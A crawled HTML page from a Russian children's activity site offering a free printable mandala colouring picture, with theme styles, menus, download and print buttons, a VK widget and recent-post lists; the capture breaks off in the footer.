

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://razvivalki24.ru/raskraski-mandala/
body_size: 17134
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="profile" href="http://gmpg.org/xfn/11"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Раскраска Раскраски мандала: распечатать бесплатно, скачать</title> <link rel="canonical" href="https://razvivalki24.ru/raskraski-mandala/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Раскраска Раскраски мандала: распечатать бесплатно, скачать"/> <meta property="og:url" content="https://razvivalki24.ru/raskraski-mandala/"/> <meta property="article:published_time" content="2022-10-07T21:17:55+00:00"/> <meta property="article:modified_time" content="2022-06-23T21:14:16+00:00"/> <meta property="og:image" content="https://razvivalki24.ru/wp-content/uploads/raskraska-razvivalki24-394.jpg"/> <meta property="og:image:width" content="1000"/> <meta property="og:image:height" content="961"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="admrazv"/> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <style id='wp-block-library-theme-inline-css' type='text/css'> .wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em} </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='viral-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C400i%2C700%7CRoboto%3A400%2C400i%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all'/> <link rel='stylesheet' id='materialdesignicons-css' href='https://razvivalki24.ru/wp-content/themes/viral/css/materialdesignicons.css' type='text/css' media='all'/> <link rel='stylesheet' id='owl-carousel-css' href='https://razvivalki24.ru/wp-content/themes/viral/css/owl.carousel.css' type='text/css' media='all'/> <link rel='stylesheet' id='viral-style-css' href='https://razvivalki24.ru/wp-content/themes/viral/style.css' type='text/css' media='all'/> <style id='viral-style-inline-css' type='text/css'> body,button,input,select,textarea{ font-family:'Roboto',sans-serif;} body,button,input,select,textarea,.entry-header .entry-title a,.vl-share-buttons a,.entry-categories,.entry-categories a,.entry-footer .cat-links a,.entry-footer .tags-links a,.entry-footer .edit-link a,.widget-area a{color:#404040} .entry-figure + .entry-header{background-color:##FFFFFF} .vl-site-title,.vl-main-navigation a,h1,h2,h3,h4,h5,h6{ font-family:'Roboto',sans-serif;} button,input[type='button'],input[type='reset'],input[type='submit'],.vl-post-info,.entry-footer .vl-read-more,.vl-timeline .vl-post-item:hover:after,#vl-back-top,.comment-navigation .nav-previous a,.comment-navigation .nav-next a,.pagination a,.pagination span,.vl-top-header,#vl-site-navigation,.vl-main-navigation ul ul,.vl-ticker-title,.vl-ticker .owl-carousel .owl-nav button[class^='owl-'],body .he-ticker-title,body .he-ticker .owl-carousel .owl-nav button[class^='owl-'],.vl-top-block .post-categories li a:hover,body .he-post-thumb .post-categories li a:hover,body .he-post-content .post-categories li a:hover,body .he-carousel-block .owl-carousel .owl-nav button.owl-prev,body .he-carousel-block .owl-carousel .owl-nav button.owl-next,body .he-title-style2.he-block-title span:before{background:#0078af;} a,.vl-share-buttons a:hover,.widget-area a:hover,.comment-list a:hover,.vl-site-title a,.vl-site-description,.post-navigation a:hover,.vl-ticker .owl-item a:hover,body .he-ticker .owl-item a:hover,.vl-post-item h3 a:hover{color:#0078af;} .widget-title,h3#reply-title,h3.comments-title,.comment-navigation .nav-next a:after,.vl-block-title,body .he-title-style3.he-block-title{ border-left-color:#0078af;} .comment-navigation .nav-previous a:after{ border-right-color:#0078af;} .vl-ticker-title:after,body .he-ticker-title:after{border-color:transparent transparent transparent #0078af;} </style> <script type="text/javascript" src="https://razvivalki24.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://razvivalki24.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <!-- Custom Logo: hide header text --> <style id="custom-logo-css" type="text/css"> .vl-site-title, .vl-site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); } </style> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="icon" href="https://razvivalki24.ru/wp-content/uploads/cropped-pik-32x32-1.png" sizes="32x32"/> <link rel="icon" href="https://razvivalki24.ru/wp-content/uploads/cropped-pik-32x32-1.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://razvivalki24.ru/wp-content/uploads/cropped-pik-32x32-1.png"/> <meta name="msapplication-TileImage" content="https://razvivalki24.ru/wp-content/uploads/cropped-pik-32x32-1.png"/> <script>var ajaxUrlFlatPM = "https://razvivalki24.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head> <body class="post-template-default single single-post postid-792 single-format-standard wp-custom-logo wp-embed-responsive viral-right-sidebar elementor-default elementor-kit-61339"> <div id="vl-page"> <a class="skip-link screen-reader-text" href="#sq-content">Skip to content</a> <header id="vl-masthead" class="vl-site-header vl-no-header-shadow"> <div class="vl-top-header"> <div class="vl-container vl-clearfix"> <div class="vl-top-left-header"> <span><i class="mdi mdi-clock-time-nine-outline"></i>Четверг, 4 декабря</span><span><i class="mdi mdi-bookmark"></i>Развитие детей</span> </div> <div class="vl-top-right-header"> <a class="vl-facebook" href="https://vk.com/razvivalki_24" target="_blank"><i class="mdi mdi-facebook"></i></a> </div> </div> </div> <div class="vl-header"> <div class="vl-container"> <div id="vl-site-branding" > <a href="https://razvivalki24.ru/" class="custom-logo-link" rel="home"><img width="300" height="60" src="https://razvivalki24.ru/wp-content/uploads/cropped-razl2.png" class="custom-logo" alt="logo" decoding="async"/></a> </div><!-- .site-branding --> <div class="vl-header-ads"> <aside id="block-9" class="widget widget_block widget_media_image"> <figure class="wp-block-image size-large"><img decoding="async" src="https://razvivalki24.ru/wp-content/uploads/2017/04/mrk2.jpg" alt=""/></figure> </aside> </div> </div> </div> <nav id="vl-site-navigation" class="vl-main-navigation "> <div class="vl-container"> <a href="#" class="vl-toggle-menu"><span></span></a> <div class="vl-menu vl-clearfix"><ul id="menu-top" class="vl-clearfix"><li id="menu-item-61358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61358"><a href="/">Главная</a></li> <li id="menu-item-61380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61380"><a href="https://razvivalki24.ru/raskraski-spisok/">Раскраски</a></li> <li id="menu-item-61383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61383"><a href="https://razvivalki24.ru/category/igralki.html">Игралки</a></li> <li id="menu-item-61385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61385"><a href="https://razvivalki24.ru/category/razmishlialki.html">Размышлялки</a></li> <li id="menu-item-61386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61386"><a href="https://razvivalki24.ru/category/risovalki.html">Рисовалки</a></li> <li id="menu-item-61387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61387"><a href="https://razvivalki24.ru/category/chitalki.html">Читалки</a></li> <li id="menu-item-61388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61388"><a href="https://razvivalki24.ru/category/schitalki.html">Считалки</a></li> <li id="menu-item-61389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61389"><a href="https://razvivalki24.ru/category/obobchialki.html">Обобщалки</a></li> <li id="menu-item-61390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61390"><a href="https://razvivalki24.ru/category/pisalki.html">Писалки</a></li> <li id="menu-item-61391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61391"><a href="https://razvivalki24.ru/category/sochinialki.html">Сочинялки</a></li> </ul></div> </div> </nav> </header> <div id="vl-content" class="vl-site-content"> <div class="vl-container vl-clearfix"> <div id="primary" class="content-area"> <header class="vl-main-header"> <h1>Раскраски мандала</h1> </header><!-- .entry-header --> <article id="post-792" class="vl-article-content post-792 post type-post status-publish format-standard has-post-thumbnail hentry category-mandaly-raskraski category-raskraski"> <!--<header class="entry-header"> <div class="posted-on"><i class="mdi mdi-clock-time-three-outline"></i><time class="entry-date published" datetime="2022-10-07T19:17:55+03:00">07.10.2022</time><time class="updated" datetime="2022-06-23T19:14:16+03:00">23.06.2022</time><span class="byline"> by <span class="author vcard">admrazv</span></span></div> </header> --> <div class="entry-content"> <div class="flat_pm_start"></div> <p><img decoding="async" src="http://razvivalki24.ru/wp-content/uploads/raskraska-razvivalki24-394.jpg" alt="Раскраски мандала" width=1023" height="983"/></p> <div class="flat_pm_end"></div> <a class="btn_dwn" href="https://razvivalki24.ru/wp-content/uploads/raskraska-razvivalki24-394.jpg" download>&#128190; Скачать</a> &emsp; &emsp; &emsp; <a class="btn_prt" href="javascript:print1()">&#128438; Распечатать</a> <iframe name="imgFrame" style="width: 0; height: 0; border: 0;"></iframe> <script type="text/javascript"> function print1() { var frame = window.frames['imgFrame']; frame.document.write('<body onload="window.print()"><img class="img" src="https://razvivalki24.ru/wp-content/uploads/raskraska-razvivalki24-394.jpg"></body>'); frame.document.close();; } </script> </div><!-- .entry-content --> <footer class="entry-footer"> <div class="cat-links"><i class="mdi mdi-book-open-outline"></i> Альбомы: <a href="https://razvivalki24.ru/raskraski/mandaly-raskraski/" rel="category tag">Мандалы раскраски</a>, <a href="https://razvivalki24.ru/raskraski/" rel="category tag">Раскраски</a></div> </footer><!-- .entry-footer --> </article><!-- #post-## --> <div class="inform">Друзья! Здесь вы можете распечатать бесплатно раскраску «Раскраски мандала» в формате А4 или скачать её. При печати обратите внимание на ориентацию раскраски и выберите книжную или альбомную, так чтобы рисунок поместился на полный лист.</div> <div class="related"> <span style="font-size: 26px;color:#0078AF;">Взгляни ещё:<span> <!--?php echo do_shortcode( '[related_post]' ); ?--> </div> <div style="clear:both"></div> <nav class="navigation post-navigation"> <div class="nav-links"> <div class="nav-previous"> <a href="https://razvivalki24.ru/obezyanka/" rel="prev"><span><i class="mdi mdi-chevron-left"></i>Предыдущая раскраска</span>Обезьянка</a> </div> <div class="nav-next"> <a href="https://razvivalki24.ru/zhiraf-na-fone-solntsa/" rel="next"><span>Следующая раскраска<i class="mdi mdi-chevron-right"></i></span>Жираф на фоне солнца</a> </div> </div> </nav> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/raskraski-mandala/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://razvivalki24.ru/logonerv/?redirect_to=https%3A%2F%2Frazvivalki24.ru%2Fraskraski-mandala%2F">авторизоваться</a>.</p> </div><!-- #respond --> </div><!-- #comments --> </div><!-- #primary --> <div id="secondary" class="widget-area"> <aside id="block-8" class="widget widget_block"> <script type="text/javascript" src="//vk.com/js/api/openapi.js?144"></script> <!-- VK Widget --> <div id="vk_groups"></div> <script type="text/javascript"> VK.Widgets.Group("vk_groups", {mode: 0, width: "297", height: "420", color1: 'FFF', color2: '000', color3: '5E81A8'}, 137712638); </script> </aside><aside id="block-7" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="800" height="644" src="https://razvivalki24.ru/wp-content/uploads/raskraska-razvivalki24-20483.jpg" class="attachment-medium size-medium wp-post-image" alt="" /></div><a class="wp-block-latest-posts__post-title" href="https://razvivalki24.ru/pinki-pay-i-rariti-nashli-almaz/">Пинки Пай и Рарити нашли алмаз</a></li> <li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="833" height="1000" src="https://razvivalki24.ru/wp-content/uploads/raskraska-razvivalki24-25409.jpg" class="attachment-medium size-medium wp-post-image" alt="" /></div><a class="wp-block-latest-posts__post-title" href="https://razvivalki24.ru/stu-bravl-stars-3/">Сту Бравл Старс</a></li> <li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="1000" height="837" src="https://razvivalki24.ru/wp-content/uploads/raskraska-razvivalki24-25263.jpg" class="attachment-medium size-medium wp-post-image" alt="" /></div><a class="wp-block-latest-posts__post-title" href="https://razvivalki24.ru/inkling/">Инклинг</a></li> <li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="1000" height="891" src="https://razvivalki24.ru/wp-content/uploads/raskraska-razvivalki24-3265.jpg" class="attachment-medium size-medium wp-post-image" alt="" /></div><a class="wp-block-latest-posts__post-title" href="https://razvivalki24.ru/boruto-i-ego-komanda-poyut-pesni/">Боруто и его команда поют песни</a></li> <li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="1000" height="673" src="https://razvivalki24.ru/wp-content/uploads/raskraska-razvivalki24-16209.jpg" class="attachment-medium size-medium wp-post-image" alt="" /></div><a class="wp-block-latest-posts__post-title" href="https://razvivalki24.ru/marshmellou-angel/">Маршмеллоу ангел</a></li> <li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="1000" height="1000" src="https://razvivalki24.ru/wp-content/uploads/raskraska-razvivalki24-1297.jpg" class="attachment-medium size-medium wp-post-image" alt="" /></div><a class="wp-block-latest-posts__post-title" href="https://razvivalki24.ru/nomer-odin/">Номер один</a></li> </ul></aside> </div><!-- #secondary --> </div> </div><!-- #content --> <footer id="vl-colophon" class="site-footer"> <div class="vl-top-footer"> <div class="vl-container"> <div class="vl-top-footer-inner vl-clearfix"> <div class="vl-footer-1 vl-footer-block"> <aside id="block-10" class="widget widget_block"><div class="vl-personal-info"> <h3 class="widget-title">Контакты</h3><div class="vl-pi-image"><img decoding="async" alt="Контакты" src="../wp-content/uploads/2017/04/32.jpg"></div><div class="vl-pi-name"><span>Валерия Шелковская</span></div><div class="vl-pi-intro">По вопросам сотрудничества: test@razvivalki24.ru</div> </div></aside> </div> <div class="vl-footer-2 vl-footer-block"> <aside id="block-13" class="widget widget_block"><h3 class="widget-title">Новые</h3></aside><aside id="block-12" class="widget widget_block"> <div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><ul class="wp-block-latest-posts__list is-grid columns-2 wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://razvivalki24.ru/pinki-pay-i-rariti-nashli-almaz/">Пинки Пай и Рарити нашли алмаз</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://razvivalki24.ru/stu-bravl-stars-3/">Сту Бравл Старс</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://razvivalki24.ru/inkling/">Инклинг</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://razvivalki24.ru/boruto-i-ego-komanda-poyut-pesni/">Боруто и его команда поют песни</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://razvivalki24.ru/marshmellou-angel/">Маршмеллоу ангел</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://razvivalki24.ru/nomer-odin/">Номер один</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://razvivalki24.ru/avtomobil-zheleznogo-cheloveka/">Автомобиль Железного человека</a></li> <li><a 